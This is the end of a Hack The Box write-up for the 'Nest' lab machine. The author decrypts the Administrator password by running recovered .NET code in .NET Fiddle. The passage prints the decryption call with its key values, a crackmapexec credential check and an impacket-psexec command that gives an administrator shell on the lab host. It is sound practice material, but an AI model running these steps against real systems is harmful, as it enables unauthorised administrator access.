




Once I copy the source code into the .NET Fiddle prompt, I remove all unnecessary code, but unfortunately I encounter an error when I try to run the program for the first time. I do some research on the internet to solve the problem of the missing declaration of the main public class and I get the program to run without any problems. The next thing I do is to analyze the source code to find the class in charge of decrypting a string (RD) and also to know how to invoke it correctly to obtain in clear text the value that I pass as argument. With all the information that I need I use the WriteLine function in the Main class, to obtain by console the value of the encrypted password of the Administrator user. Now I can verify with crackmapexec that the password is valid and with impacket-psexec I can connect to the machine with the Administrator user account to access the last flag. Lab finally engaged.
Attacker Machine:
# https://dotnetfiddle.net/
# #nullable disable [Delete]
# namespace HqkLdap; [Delete]
# Fatal Error: Public Main() method is required in a public class
# public static void Main(string[] args)
# CR.RD(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256 /*0x0100*/);
# private static string RD
crackmapexec smb 10.10.10.178 -u Administrator -p X...X
impacket-psexec WORKGROUP/Administrator:X..X@10.10.10.178 cmd.exe
whoami







What a great way to continue my practice with Hack The Box labs, this machine took me a lot to complete and it’s considered easy! so I don’t want to imagine when I have to confront an Insane one. I learned and reinforced a lot of concepts, plus I got a great feeling of satisfaction once I finished it. I’m going to continue with another box and take advantage of this energy renewal I just got, but first I have to kill the Nest box and choose my next challenge.
